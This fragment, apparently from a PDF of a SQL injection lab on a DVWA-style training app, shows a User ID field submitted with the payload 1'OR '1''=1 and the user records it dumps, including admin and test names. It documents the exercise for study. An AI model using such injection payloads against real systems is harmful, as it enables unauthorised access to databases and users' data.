 User ID: 1'OR '1''=1 Submit
ID: 1'OR '1''=1
First name: admin
Surname: admin
ID: 1'OR '1''=1
First name: Gordon
Surname: Brown
ID: 1'OR '1''=1
First name: Hack
Surname: Me
ID: 1'OR '1''=1
First name: Pablo
Surname: Picasso
ID: 1'OR '1''=1
First name: Bob
Surname: Smith